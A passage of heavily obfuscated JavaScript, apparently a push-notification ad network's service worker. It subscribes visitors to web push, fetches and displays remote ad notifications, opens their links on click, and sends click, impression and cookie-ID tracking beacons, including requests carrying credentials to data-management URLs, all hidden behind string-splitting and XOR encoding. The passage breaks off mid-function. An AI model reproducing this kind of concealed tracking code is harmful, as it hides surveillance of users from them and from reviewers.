j,d3,M7,s,Z8,T3,a8,I7,W3,B3,v3,g3,G7,N3,f3,z7,A1,C8,x7,S3,e7,d1,G1,m3,Q7,H7,S8,s8,n7,L8,n3,z8,R7,D7,t7,W8,h8,p3,Q8,U8,u3,H8,c3,U7,R1,T8,o3,T1,n1,P8,I8,l7,H3,i,s1,o,o1,Q1,B8,k3,A7,V3,V1,r7,S1,t8,G3,i8,r3,J7,S7,L7,f8,s7,f7,c8,h7,e1,i7,p7,E1,b7,Y3,g8,K1,u7,C1,x3,w3,k7,W7,P7,U3,l3,R3,g7,W1,E8,J8,A,z,r,M,F,C,O,p,P,Q,R,w,J,X,E,S,u,ia;j="0" ^ 0;d3=+V4;M7=u4;s="2" - 0;Z8=X4 & 2147483647;T3=+j4;a8=w4;I7=K4;W3=d4;B3=o4 ^ 0;v3=s4 << 1107261632;g3=C4 & 2147483647;G7=E4;N3="4" >> 812703936;f3=+O4;z7=Z4;A1=q4;C8=B4;x7=T4;S3=m4;e7=v4;d1=i4;G1=F4;m3=a4 - 0;Q7=g4;H7=P4;S8=z4;s8=f4;n7=J4;L8=I4;n3="";z8=h4;R7=L4;D7=e4;t7=r4;W8=Q4;h8=" ";p3=R4;Q8=S4;U8=n4;u3=((8490,9363) < (5820,887.54)?(0xe6,42.81):924.52 < 105.34?"M":"7") & 2147483647;H8=H4;c3=y4;U7=c4;R1=Y4;T8=W4;o3=p4 >> 956674464;T1=x4;n1=D4;P8=l4;I8=G4;l7=A4;H3=U4;i=+"3";s1=b4;o="1" >> 2006772544;o1=M4;Q1=t4;B8=N6;k3=+(1166 >= (635.88,3542)?(885.79,2850) < 647?(0x16a,"h"):(959,! ![]):"5");A7=k6;V3="6" >> 120640256;V1=V6;r7=u6;S1=X6;t8=j6;G3=w6;i8=K6;r3=d6 << 1096100992;J7=o6;S7=s6;L7=C6;f8=E6;s7=O6;f7=Z6;c8=q6;h7=B6;e1=T6;i7=m6;p7=v6;E1=i6;b7=F6;Y3=a6;g8=g6;K1=P6;u7=z6;C1=f6;x3=J6;w3=I6 | 8;k7=h6;W7=null;P7=L6;U3=e6;l3=r6;R3=Q6;g7=R6;W1=S6;E8=n6;J8=H6;(M=function(a){var D6="56";D6+="3";D6+="20";var x6="abcdwxyzstuvrqponmijklefghABCDWXY";x6+="ZSTUVMNOPQRIJKLEFGH9876543210+/";var p6="65";p6+="5";N3GG.c05();p6+="35";var W6="6";W6+="4";var Y6="1";Y6+="0";Y6+="2";Y6+="3";var c6="6";c6+="4512";var y6="5";y6+="6319";var J3,L3,P3,Z3,e3,y3,I3,d,e,f,g,h,k,b;J3=y6 * 1;L3=c6 | 57344;P3=Y6 | 344;Z3=W6 - 0;e3=p6 & 2147483647;y3=x6;I3=D6 << 2039154528;a=a[R3]()[S3](/[^A-Za-z0-9\+\/]/g,n3);for(var b=n3,c=j;c < a[H3];){(d=y3[c3](a[Y3](c++)),e=y3[c3](a[Y3](c++)),f=y3[c3](a[Y3](c++)),g=y3[c3](a[Y3](c++)),h=(e & d3) << N3 | f >> s,k=(f & i) << V3 | g,b=b + String[W3](d << s | e >> N3));Z3 != f && j < h && (b+=String[W3](h));Z3 != g && j < k && (b+=String[W3](k));}a=b;b=[];c=j;for(d=a[H3];c < d;){(e=a[p3](c++),f3 <= e && J3 >= e && c < d?(f=a[p3](c++),I3 == (f & L3)?b[x3](((e & P3) << w3) + (f & P3) + r3):(b[x3](e),c--)):b[x3](e));}A=b;z=A[H3];r=j;for(a=[];!o !== (b=fa());){a[x3](b);}b=a[H3];c=-o;for(e=n3;++c < b;){(d=a[c],e3 < d && (d-=r3,e+=String[W3](d >>> w3 & P3 | f3),d=I3 | d & P3),e+=String[W3](d));}return e;},F=function(a,b){var l6="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefgh";N3GG.X05();l6+="ijklmnopqrstuvwxyz0123456789";var D3,c,f,g,d;D3=l6;c=D3;for(var d=n3,e=c[H3],f=j;f < b;f++){d+=c[Y3](Math[l3](Math[G3]() * e));}c=d;d=n3;for(e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return btoa(c + d)[S3](/=/g,n3);},C=function(a,b){N3GG.c05();var G6="su";G6+="bstr";G6+="in";G6+="g";var A3,c,f,g,d;A3=G6;a=atob(a);c=a[A3](j,b);a=a[A3](b);for(var d=n3,e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return d;},O=(function(){var N2="k";N2+="e";N2+="y";N2+="val";var t6="on";t6+="succ";t6+="ess";var M6="readwr";M6+="ite";var b6="on";N3GG.X05();b6+="erro";b6+="r";var U6="r";U6+="ead";U6+="on";U6+="ly";var A6="res";A6+="ult";var w7,o7,N7,C7,d7,M3,c;w7=A6;o7=U6;N7=b6;C7=M6;d7=t6;M3=N2;function b(b,c){N3GG.X05();return a()[U3](function(a){N3GG.c05();return new Promise(function(g,h){var u2="ob";u2+="jectStore";var V2="transa";V2+="ctio";V2+="n";var k2="o";k2+="ncom";k2+="plete";var t3,b3,V7,k;t3=k2;b3=V2;V7=u2;k=a[b3](M3,b);k[t3]=function(){g();};k[N7]=function(){h(k[k7]);};c(k[V7](M3));});});}function a(){c || (c=new Promise(function(b,a){var j2="key";j2+="val-st";j2+="or";j2+="e";var X2="on";X2+="upgra";X2+="de";X2+="needed";var j7,X7,c;j7=X2;X7=j2;c=indexedDB[u7](X7,o);c[N7]=function(){N3GG.X05();a(c[k7]);};c[j7]=function(){var w2="createOb";w2+="jectSt";w2+="ore";var K7;K7=w2;c[w7][K7](M3);};c[d7]=function(){b(c[w7]);};}));return c;}return {get:function(a){var c;N3GG.c05();return b(o7,function(b){N3GG.c05();c=b[s7](a);})[U3](function(){N3GG.c05();return c[w7];});},set:function(a,c){return b(C7,function(b){var K2="p";K2+="u";K2+="t";var E7;E7=K2;b[E7](c,a);});},"delete":function(a){return b(C7,function(b){var d2="d";d2+="e";N3GG.X05();d2+="l";d2+="ete";var O7;O7=d2;b[O7](a);});},clear:function(){N3GG.X05();return b(C7,function(b){var o2="clea";o2+="r";var Z7;Z7=o2;b[Z7]();});},keys:function(){N3GG.c05();var a;a=[];return b(o7,function(b){var E2="op";E2+="enC";E2+="ursor";var C2="c";C2+="all";var s2="open";s2+="KeyCurso";s2+="r";var q7,T7,B7;q7=s2;N3GG.c05();T7=C2;B7=E2;(b[q7] || b[B7])[T7](b)[d7]=function(){var Z2="k";Z2+="ey";var O2="co";O2+="ntin";O2+="ue";var v7,m7;v7=O2;m7=Z2;this[w7] && (a[x3](this[w7][m7]),this[w7][v7]());};})[U3](function(){N3GG.c05();return a;});}};})());function V(a,b,c){b=(function(a,b,c,g){var B2="c";B2+="b";var q2="u";q2+="rl";var F7,a7;F7=q2;a7=B2;!a && j == b && j < --this[i7]?V(this[F7],this[i7],this[a7]):this[a7] && this[a7](a,b,c,g);})[g7]({url:a,retry:b,cb:c});I(a,b);}function I(a,b){var c,d;c=new Date()[P7]();if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();b && (d[f7](J7,(function(b){var a;a=new Date()[P7]();m3 == this[I7] && this[h7]?b(this[h7],this[I7],c,a):b(n3,this[I7],c,a);})[g7](d,b),d),d[f7](k7,(function(b){N3GG.c05();var a;a=new Date()[P7]();b(n3,j,c,a);})[g7](d,b),d));d[u7](L7,a,!j);d[e7]();}else self[r7](a)[U3](function(a){b && a[Q7]()[U3](function(d){var g;g=new Date()[P7]();b(d,a[I7],c,g);})[R7](function(a){a=new Date()[P7]();N3GG.X05();b(n3,j,c,a);});})[R7](function(a){N3GG.X05();b && (a=new Date()[P7](),b(n3,j,c,a));});}function da(a,b,c,d,e,f,g){N3GG.c05();oa(g,function(g){var T2="t";T2+="o";var c7,y7,k,h,n;N3GG.X05();c7=T2;y7="m";u=g[S7](j);if(g[H3] >= f)L(a,b,c,e,g,f);else {k=f - g[H3];if(j >= k)L(a,b,c,e,g,f);else {(h=ma(g),n=new URL(d));n[n7][H7](y7,k);h && n[n7][H7](c7,h);ca(b,c,n[R3](),e,j,function(d){var v2="6";v2+="2";var m2="abcdefghijklmnopqrstuvwx";m2+="yzABCDEFGHIJKLMNOPQRST";m2+="UVWXYZ0123456789";var Y7,E3,j3;Y7=m2;E3=v2 - 0;j3="9" | 0;for(var k=j;k < d[H3];++k){for(var h=d[k],n=n3,q=Math[l3](V3 * Math[G3]()) + k3,l=j;l < q;++l){n+=Y7[Y3](Math[l3](E3 * Math[G3]()));}g[x3]([n,z7 != typeof h[j3]?h[j3]:-o,z7 != typeof h[w3]?h[w3]:-o,-o,h,!o]);}L(a,b,c,e,g,f);});}}});}function L(a,b,c,d,e,f){N3GG.c05();var g,m;(g=na(e,f),m=function(b,d,c,e){var f,h,l;(f=W7,h=m[g7](W7,b,d,c,e + o));e + o == g[H3] && (h=function(){K(W7,a);},f=d);N3GG.c05();d=g[e];l=d[N3];try{y(b,f,c,l,d,(e + o)[R3](),h);}catch(ra){h();}});m(b,c,d,j);}function t(a,b){a?T(p,a)?self[p7][x7]()[U3](b)[R7](b):b():b();}function N(a,b,c,d,e,f){I(d,function(g,m,k,q){if(!g && j == m && (h(D7 + (f + o)[R3](),q - k,{},e),N3 > f)){N(a,b,c,d,e,++f);return;}h(l7,m,{type:G7,push_id:b},e,function(){var d;try{if(g && v3 != m){d=W7;try{d=JSON[A7](M(g));}catch(f){d=W7;}d && j != d[H3]?U7 == typeof d[j]?y(b,c,e,d,W7,n3,a):h(b7,d[H3],{push_id:b},e,function(){N3GG.c05();f(b,c,e,j);function f(b,c,e,g){var h,k;(h=W7,k=f[g7](W7,b,c,e,g + o));g + o == d[H3] && (k=a,h=c);c=d[g];try{y(b,h,e,c,W7,n3,k);}catch(m){k();}}}):h(M7,t7,{push_id:b},e,function(){N3GG.X05();t(c,a);});}else t(c,a);}catch(f){h(M7,t7,{push_id:b},e,function(){t(c,a);});}});});}l=C(l,k3);function ea(){var F2="no";F2+="w";var i2="j";i2+="oin";var u8,X3,V8,k8,N8;u8="-";X3=+"8";V8=i2;k8="4";N8=F2;function a(a){N3GG.c05();return (Math[G3]() * (o << (a << s)) ^ Date[N8]() | j)[R3](o3)[S7](-a);}return [a(N3) + a(N3),a(N3),k8 + a(i),(N3 * Math[G3]() | X3)[R3](o3) + a(i),Date[N8]()[R3](o3)[S7](-w3) + a(s)][V8](u8);}l=JSON[A7](l);(p=l[j],P=l[o],Q=l[s],R=l[i],w=l[N3],J=l[k3],X=!o);function H(a,b,c,d){var J2="c";J2+="o";J2+="rs";var f2="r";f2+="a";f2+="c";N3GG.c05();f2+="e";var z2="in";z2+="clud";z2+="e";var P2="ti";P2+="m";P2+="eout";var g2="crede";g2+="nt";g2+="i";g2+="als";var a2="withCreden";a2+="tials";var j8,K8,X8,d8,o8,w8,e;j8=a2;K8=g2;X8=P2;d8=z2;o8=f2;w8=J2;if(z7 != typeof XMLHttpRequest){e=new XMLHttpRequest();d && (e[f7](J7,(function(b){N3GG.X05();b(a,this[h7],this[I7],!o);})[g7](e,d),e),e[f7](k7,(function(b){b(a,n3,j,!j);})[g7](e,d),e),c && (e[X8]=c,e[f7](X8,(function(b){N3GG.X05();b(a,X8,j,!j);})[g7](e,d),e)));b && (e[j8]=!j);e[u7](L7,a,!j);e[e7]();}else (e={mode:w8},b && (e[K8]=d8),Promise[o8]([self[r7](a,e),new Promise(function(a,b){c && setTimeout(function(){b(Error(X8));},c);})])[U3](function(b){N3GG.X05();d && b[Q7]()[U3](function(c){N3GG.c05();d(a,c,b[I7],!o);})[R7](function(c){N3GG.c05();d(a,n3,b[I7],!o);});})[R7](function(b){N3GG.c05();d && d(a,b[s8],j,!j);}));}function aa(a,b){N3GG.c05();Z(function(c){N3GG.c05();var f;c=c || [];for(var d=[],e=j;e < c[H3];++e){f=c[e];f[j] != a && d[x3](f);}K(d,b);});}function K(a,b){var c;a=a || u;N3GG.c05();c=F(encodeURIComponent(JSON[C8](a)),k3);D(c,b,E8,!j);}function U(a,b,c){var I2="ke";I2+="y";I2+="s";var O8,d,e;O8=I2;try{(d=j,e=Object[O8](c)[H3]);if(j == e)a();else for(var f in c){H(c[f],!j,Z8,(function(c,f,k,q,n){var h2="s";h2+="yn";h2+="c";var q8;N3GG.c05();q8=h2;h(q8,n?t7:B8,{response_code:q,response_text:encodeURIComponent(k),dmp_url:f,dmp_name:c},b,function(){++d;N3GG.X05();d == e && a();});})[g7](W7,f));}}catch(g){a();}}function ka(a){var L2="g";L2+="etSubscription";N3GG.c05();var m8;m8=L2;self[p7][T8][m8]()[U3](function(b){var e2="unsubsc";e2+="ribe";var v8;v8=e2;b?b[v8]()[U3](function(b){N3GG.X05();a(b);})[R7](function(b){h(i8,t7,{error:G(b)},W7,function(){N3GG.X05();a(!o);});}):a(!j);})[R7](function(b){N3GG.X05();h(i8,t7,{error:G(b)},W7,function(){a(!o);});});}function T(a,b){N3GG.X05();var c,d;try{(c=parseFloat(a),d=parseFloat(b));return c < d;}catch(e){return !o;}}V3 < l[H3] && (X=l[V3]);function ja(a){B(function(b){var r2="co";r2+="okie_id";var F8;F8=r2;b?a(b[F8] || n3):a(n3);});}function v(){var Q2="6";Q2+="3";var O3,a;N3GG.c05();O3=Q2 & 2147483647;if(r >= z)throw Error(a8);a=A[r] & g3;r++;if(B3 == (a & T3))return a & O3;throw Error(g8);}E=!o;u3 < l[H3] && (E=l[u3]);(S=self[P8][z8] + f8 + J,u=[],ia=J8[I8](h8));function ma(a){var e8,b,c;N3GG.c05();e8="|";if(!a[H3])return n3;a[L8](function(a,b){return a[o] - b[o];});(b=a[a[H3] - o],b=b[o],c=b[R3]());o < a[H3] && (b=a[a[H3] - s],b=b[o],c+=e8 + b[R3]());return c;}function y(a,b,c,d,e,f,g){var n2="t";n2+="a";n2+="g";var S2="showNoti";S2+="f";S2+="ication";var R2="{";N3GG.X05();R2+="}";var r8,n8,R8,m,k,q,n,ba,x;r8=R2;n8=S2;R8=n2;(m=d[j],k=JSON[A7](d[o] || r8),q=d[s],n=d[i] || [],ba=d[N3] || n3,x=d[u3] || ({}));k[Q8]={push_id:a,analytics_domain:c,href:m,creative_id:ba,click_tracking_urls:d[k3] || [],actions_data:d[V3] || ({})};e && (d=e[j],k[R8]=f,k[Q8][S8]=d);self[p7][n8](q,k)[U3](function(){var d,f;(d=M7,f=!o);e && ((f=e[k3])?d=H8:e[k3]=!j,Y(e));h(d,B8,{push_id:a},c,function(){t(b,function(){try{if(f)g();else if(j == n[H3])U(g,c,x);else for(var b=j,d=j;d < n[H3];++d){H(n[d],!o,Z8,function(d,e,f,m){N3GG.c05();var H2="tr";H2+="acki";H2+="ng";var y8;y8=H2;h(y8,m?t7:B8,{push_id:a,creative_id:ba,response_code:f,response_text:encodeURIComponent(e),tracking_url:d},c,function(){++b;b == n[H3] && U(g,c,x);});});}}catch(e){g();}});});})[R7](function(){h(M7,t7,{push_id:a},c,function(){t(b,g);});});}self[f7](c8,function(a){var y2="skipWaiti";y2+="ng";var Y8;Y8=y2;self[Y8]();a[W8](new Promise(function(b,a){B(function(a){var Y2="sw";Y2+="_v";Y2+="er";var c2="h";c2+="i";c2+="t";var x8,p8,c;x8=c2;p8=Y2;if(a){c=a[p8];c?T(c,p)?(a[p8]=p,h(x7,B8,{},W7,function(){D(a,b);})):h(x8,B8,{},W7,b):(a[p8]=p,h(c8,B8,{},W7,function(){D(a,b);}));}else (E && !w && (w=ea()),h(c8,B8,{},W7,function(){E?la(b):b();}));});}));});function ha(a,b,c){var p2="po";p2+="s";p2+="t";var W2="PO";W2+="S";W2+="T";var D8,l8,d;D8=W2;l8=p2;if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();c && (d[f7](J7,(function(a){m3 == this[I7] && this[h7]?a(this[h7],!j):a(n3,!o);})[g7](d,c),d),d[f7](k7,(function(a){N3GG.X05();a(n3,!o);})[g7](d,c),d));d[u7](D8,a,!j);d[e7](b);}else self[r7](a,{method:l8,body:b})[U3](function(a){N3GG.X05();c && c(a,!j);})[R7](function(a){N3GG.c05();c && c(n3,!o);});}function la(a){try{ka(function(b){var D2="/";D2+="v";D2+="a";D2+="p";var x2="&debug";x2+="=1";var A8,G8;A8=x2;G8=D2;N3GG.c05();b?(b=S + G8,X && (b+=A8),V(b,k3,function(b){b?(b=JSON[A7](decodeURIComponent(C(b,k3)))[j])?W(i8,b,{tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J,vapkey:b,sw_ver:p},a):a():a();})):a();});}catch(b){a();}}self[f7](U8,function(a){a[W8](new Promise(function(b,a){N3GG.X05();h(U8,B8,{},W7,b);})[U3](function(){var G2="cl";G2+="ie";G2+="nt";G2+="s";var l2="cl";l2+="ai";l2+="m";var M8,b8;M8=l2;b8=G2;return self[b8][M8]();}));});function Z(a){B(function(b){b && (b=JSON[A7](decodeURIComponent(C(b,k3))));N3GG.c05();a(b);},E8,!j);}self[f7](t8,function(a){N3GG.c05();a[W8](new Promise(function(b,a){N3GG.X05();B(function(a){var U2="resubsc";U2+="ribe";var A2="vap";A2+="ke";A2+="y";var N1,k1,c;N1=A2;k1=U2;if(a){c=a[N1];c?W(k1,c,a,b):b();}else b();});}));});function ca(a,b,c,d,e,f){N3GG.X05();I(c,function(g,m,k,q){if(!g && j == m && (h(D7 + (e + o)[R3](),q - k,{},d),N3 > e)){ca(a,b,c,d,++e,f);return;}N3GG.X05();h(l7,m,{type:G7,push_id:a},d,function(){var b;try{if(g && v3 != m){b=W7;try{b=JSON[A7](M(g));}catch(c){b=W7;}b && j != b[H3]?U7 == typeof b[j]?f([b]):h(b7,b[H3],{push_id:a},d,function(){f(b);}):h(H8,t7,{push_id:a},d,function(){N3GG.X05();f([]);});}else f([]);}catch(c){h(H8,t7,{push_id:a},d,function(){f([]);});}});});}function D(a,b,c,d){try{(c=c || V1,a?(d || (a=F(JSON[C8](a),k3)),O[H7](c,a)[U3](function(){b && b();})[R7](function(a){b && b();})):b && b());}catch(e){b && b();}}function fa(){var o0="1";o0+="8";var d0="1";d0+="2";var K0="Invalid UTF-8 ";K0+="detected";var w0="2";w0+="048";var j0="2";j0+="2";j0+="4";var X0="111";X0+="41";X0+="11";var u0="2";u0+="4";u0+="8";var V0="5";V0+="73";V0+="43";var k0="3";k0+="1";var N0="Lone su";N0+="rro";N0+="gate";N0+=" U+";var t2="2";t2+="4";t2+="0";var M2="toUpperCa";M2+="se";var b2=" ";b2+="is not a scalar va";b2+="lue";var j1,X1,F3,u1,C3,h3,a3,Q3,i3,z3,w1,K3,s3,a,b,c,d;j1=b2;X1=M2;F3=t2 ^ 0;u1=N0;C3=+k0;h3=+V0;a3=u0 * 1;Q3=+X0;i3=+j0;z3=w0 & 2147483647;w1=K0;K3=d0 - 0;s3=o0 ^ 0;if(r > z)throw Error(a8);if(r == z)return !o;a=A[r] & g3;r++;if(j == (a & B3))return a;if(T3 == (a & i3)){b=v();a=(a & C3) << V3 | b;if(B3 <= a)return a;throw Error(g8);}if(i3 == (a & F3)){b=v();c=v();a=(a & d3) << K3 | b << V3 | c;if(z3 <= a){if(f3 <= a && h3 >= a)throw Error(u1 + a[R3](o3)[X1]() + j1);return a;}throw Error(g8);}if(F3 == (a & a3) && (b=v(),c=v(),d=v(),a=(a & u3) << s3 | b << K3 | c << V3 | d,r3 <= a && Q3 >= a))return a;throw Error(w1);}function pa(a,b,c,d,e){var f,g;try{f=W7;try{f=JSON[A7](M(e));}catch(m){f=W7;}if(f && j != f[H3]){if(U7 == typeof f[j])y(b,c,d,f,W7,n3,a);else {g=function(b,d,c,e){var h,l;(h=W7,l=g[g7](W7,b,d,c,e + o));e + o == f[H3] && (l=a,h=d);d=f[e];try{y(b,h,c,d,W7,n3,l);}catch(p){l();}};g(b,c,d,j);}}else h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}catch(m){h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}}self[f7](K1,function(a){N3GG.c05();var b,c,d,e,f;try{(b=a[d1],c=b[Q8][o1] || n3,d=b[Q8][s1] || n3,e=b[Q8][C1] || n3,f=b[Q8][S8] || n3);a[W8](new Promise(function(a,b){h(E1,d,{push_id:c},e,function(){N3GG.c05();f?aa(f,a):a();});}));}catch(g){}});function ga(a){var s0="repe";s0+="a";s0+="t";var q1,O1,B1,Z1,b;q1="+";O1="=";B1="/";Z1=s0;b=O1[Z1]((N3 - a[H3] % N3) % N3);a=(a + b)[S3](/\-/g,q1)[S3](/_/g,B1);a=atob(a);for(var b=new Uint8Array(a[H3]),c=j;c < a[H3];++c){b[c]=a[p3](c);}return b;}self[f7](T1,function(a){var T0="a";T0+="ct";T0+="ion";var B0="acti";B0+="ons";B0+="_dat";B0+="a";var q0="cli";q0+="c";q0+="k";var Z0="hre";Z0+="f";var O0="cli";O0+="ck_";O0+="ac";O0+="tion";var E0="c";E0+="losec";E0+="lo";E0+="se";var C0="click_t";C0+="racking_";C0+="urls";var v1,P1,g1,m1,F1,i1,a1,z1,b,c,d,e,f,g,m,k,l,n,p,x;v1=C0;P1=E0;N3GG.X05();g1=O0;m1=Z0;F1=q0;i1=B0;a1=T0;z1="x";try{(b=a[d1],c=b[Q8][m1] || n3,d=b[Q8][o1] || n3,e=b[Q8][s1] || n3,f=b[Q8][v1] || [],g=b[Q8][i1] || ({}),m=b[Q8][C1] || n3,k=b[Q8][S8] || n3);b[E1]();(l=F1,n=e,p=a[a1]);if(p && z7 != typeof g[p]){(x=g[p],l=g1,n=c);-o != x[c3](P1) && (n=E1);z1 != x && (c=x);}a[W8](new Promise(function(a,b){var g;g=function(){k?aa(k,a):a();};h(l,n,{push_id:d},m,function(){var m0="ope";m0+="nWindow";var f1;f1=m0;E1 == n?g():clients[f1](c)[U3](function(){N3GG.X05();try{if(j == f[H3] || g1 == l)g();else for(var a=j,b=j;b < f[H3];++b){H(f[b],!o,Z8,function(b,c,k,n){var v0="click";v0+="_trackin";v0+="g";var J1;J1=v0;N3GG.c05();h(J1,n?t7:B8,{push_id:d,creative_id:e,response_code:k,response_text:encodeURIComponent(c),tracking_url:b},m,function(){++a;a == f[H3] && g();});});}}catch(c){g();}})[R7](function(a){var F0="c";F0+="li";F0+="ck";N3GG.c05();F0+="_error";var i0=" ";i0+="-";i0+=" ";var h1,I1;h1=i0;I1=F0;h(I1,c + h1 + a[s8],{},m,g);});});}));}catch(r){}});self[f7](x3,function(a){var P0="R";P0+="R";var g0="j";g0+="s";g0+="o";g0+="n";var a0="js_v";a0+="er";a0+="sion";var r1,L1,H1,b,c,d,e,f,g,m,k,l;r1=a0;L1=g0;H1=P0;N3GG.c05();try{b=n3;try{b=a[Q8][L1]();}catch(n){return;}(c=b[e1],d=b[o1] || n3,e=b[r1] || p,f=b[Q1] || j,g=b[R1] || !o,m=b[S1] || W7,k=n3,l=n3);G7 == c?k=b[n1]:H1 == c && (l=b[Q8]);a[W8](new Promise(function(a,b){N3GG.X05();h(x3,B8,{type:c,push_id:d},m,function(){N3GG.X05();var z0="UPD";z0+="A";z0+="T";z0+="E";var y1,b;y1=z0;if(y1 == c)self[p7][x7]()[U3](a)[R7](a);else if(G7 == c && n3 != k){b=k;f?(u=[],da(a,d,e,b,m,f,g)):N(a,d,e,b,m,j);}else H1 == c && n3 != l?pa(a,d,e,m,l):a();});}));}catch(n){}});function h(a,b,c,d,e,f){var J0="1";J0+="0";J0+="0";var f0="in";f0+="clu";f0+="de";f0+="s";var c1,q3,g;c1=f0;q3=+J0;if(ia[c1](a) && q3 > Math[l3](q3 * Math[G3]()) + o)e && e();else {g=function(){var I0="sw_rep";I0+="ort";var Y1,g,k;Y1=I0;g={event:a,timestamp:new Date()[P7](),event_data:c || ({}),status:b,tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J};f?g[Y1]=!j:g[W1]=p;k=S;N3GG.c05();d && (k=self[P8][z8] + f8 + d);ha(k,encodeURIComponent(F(JSON[C8](g),k3)),e);};E && !w?ja(function(a){w=a;g();}):g();}}self[f7](s8,function(a){var r0="eve";r0+="nt";var e0="event_dat";e0+="a";var L0="s";L0+="how_";L0+="notif";var h0="anal";h0+="ytics";var x1,p1,l1,D1,b,c,d,e,f;x1=h0;p1=L0;l1=e0;D1=r0;b=a[Q8];if(p1 == b[e1])qa(a);else if(x1 == b[e1]){(c=b[D1],d=b[I7],e=b[l1],f=b[i7] || j);G1 == c && B8 == d && (e[A1]=JSON[A7](e[A1]));try{a[W8](new Promise(function(a,b){var l;l=j;k();function k(){h(c,d,e,W7,function(b,c){j == c && l < f?(++l,k()):a();},!j);}}));}catch(g){}}});function Y(a){for(var b=a[j],c=j;c < u[H3];++c){if(u[c][j] == b)return;}N3GG.c05();b=new Date()[P7]();a[i]=b;u[x3](a);}function B(a,b,c){N3GG.c05();try{O[s7](b || V1)[U3](function(b){N3GG.c05();try{(!c && b && (b=JSON[A7](C(b,k3))),a && a(b));}catch(e){a && a(W7);}})[R7](function(b){N3GG.X05();a && a(W7);});}catch(d){a && a(W7);}}function W(a,b,c,d){var e;e=n3;N3GG.c05();try{e=ga(b);}catch(f){var Q0="v";Q0+="apid";var U1;U1=Q0;h(a,U1,{},W7,d);return;}self[p7][T8][G1]({userVisibleOnly:!j,applicationServerKey:e})[U3](function(e){c[A1]=e;h(a,B8,{vapkey:b,subscription:e},W7,function(){D(c,d);});})[R7](function(b){h(a,t7,{error:G(b)},W7,d);});}function qa(a){N3GG.X05();var b,c,d,e,f,g,m,k;try{(b=a[Q8],c=p,d=b[o1] || n3,e=b[Q1] || j,f=b[R1] || !o,g=b[S1] || W7,m=b[n1],k=new URL(m));k[n7][H7](W1,p);m=k[R3]();a[W8](new Promise(function(b,a){var R0="push_";R0+="ipm";var b1;b1=R0;h(b1,B8,{type:G7,push_id:d},g,function(){var a;N3GG.c05();a=m;e?(u=[],da(b,d,c,a,g,e,f)):N(b,d,c,a,g,j);});}));}catch(q){}}self[f7](r7,function(a){});function na(a,b){var S0="unsh";S0+="ift";var M1;M1=S0;a[L8](function(a,b){N3GG.c05();return a[o] - b[o];});for(var c=[],d=a[H3] - o;j <= d && c[H3] < b;--d){c[M1](a[d]);}N3GG.c05();for(var e=j;e <= d;++e){Y(a[e]);}return c;}function G(a){var H0="sta";H0+="ck";var n0=" | ";N3GG.X05();n0+="stac";n0+="k: ";var N4,t1,b;N4=n0;t1=H0;b=n3;a[s8] && (b+=a[s8]);a[t1] && (b+=N4 + a[t1]);return b;}function oa(a,b){a?K(W7,function(){N3GG.X05();b([]);}):Z(function(a){var y0="6";y0+="E";y0+="4";var k4,f,g,m;k4=y0 & 2147483647;a=a || [];for(var d=[],e=j;e < a[H3];++e){(f=a[e],g=k4 * f[s],m=f[i]);new Date()[P7]() - m < g && d[x3](f);}b(d);});}})(r);});P3ss(typeof window===typeof{}?window:typeof global===typeof{}?global:this);function P3ss(){function e3(){var B4=2;for(;B4!==5;){switch(B4){case 1:return W4[0][0].RegExp;break;case 2:var W4=[arguments];B4=1;break;}}}function b3(){var z4=2;for(;z4!==5;){switch(z4){case 2:var k4=[arguments];return k4[0][0];break;}}}function Z3(){var p4=2;for(;p4!==5;){switch(p4){case 2:var V4=[arguments];return V4[0][0].Array;break;}}}var t4=2;for(;t4!==86;){switch(t4){case 2:var h4=[arguments];h4[9]="";h4[9]="V3";h4[2]="";t4=3;break;case 22:h4[34]="f3";h4[93]="t";h4[91]="Y3";h4[99]="";t4=33;break;case 70:x3(q3,"window",h4[36],h4[21]);x3(b3,"global",h4[36],h4[47]);x3(e3,"global",h4[19],h4[27]);x3(e3,"test",h4[19],h4[83]);t4=66;break;case 29:h4[84]="b";h4[36]=0;h4[32]=h4[84];t4=43;break;case 73:h4[21]+=h4[6];h4[21]+=h4[79];t4=71;break;case 62:h4[10]+=h4[63];h4[10]+=h4[80];h4[83]=h4[2];t4=59;break;case 19:h4[4]="dual";h4[1]="";h4[30]="A";h4[1]="resi";h4[7]="";h4[7]="";t4=26;break;case 50:h4[94]+=h4[1];h4[94]+=h4[4];h4[29]=h4[30];t4=47;break;case 40:h4[76]+=h4[79];h4[76]+=h4[79];h4[59]=h4[8];t4=37;break;case 59:h4[83]+=h4[79];h4[83]+=h4[79];h4[27]=h4[95];t4=56;break;case 66:x3(q3,h4[10],h4[36],h4[67]);x3(Z3,"push",h4[19],h4[29]);x3(q3,h4[94],h4[36],h4[66]);x3(q3,h4[59],h4[36],h4[76]);x3(M3,"apply",h4[19],h4[32]);t4=86;break;case 56:h4[27]+=h4[6];h4[27]+=h4[79];h4[47]=h4[9];t4=76;break;case 33:h4[99]="3";h4[79]="s";h4[19]=1;h4[54]="ss";t4=29;break;case 47:h4[29]+=h4[99];h4[29]+=h4[54];h4[67]=h4[5];t4=65;break;case 65:h4[67]+=h4[6];h4[67]+=h4[79];h4[10]=h4[3];t4=62;break;case 13:h4[6]="3s";h4[5]="";h4[5]="U";h4[80]="e";h4[4]="";t4=19;break;case 37:h4[59]+=h4[7];h4[59]+=h4[93];h4[66]=h4[91];t4=53;break;case 76:h4[47]+=h4[79];h4[47]+=h4[79];h4[21]=h4[93];t4=73;break;case 3:h4[2]="m3";h4[63]="_optimiz";h4[95]="V";h4[3]="";h4[3]="_";h4[6]="";t4=13;break;case 26:h4[7]="trac";h4[56]="__";h4[8]="";h4[8]="__abs";t4=22;break;case 71:var x3=function(){var T4=2;for(;T4!==5;){switch(T4){case 2:var E4=[arguments];U3(h4[0][0],E4[0][0],E4[0][1],E4[0][2],E4[0][3]);T4=5;break;}}};t4=70;break;case 43:h4[32]+=h4[99];h4[32]+=h4[54];h4[76]=h4[34];t4=40;break;case 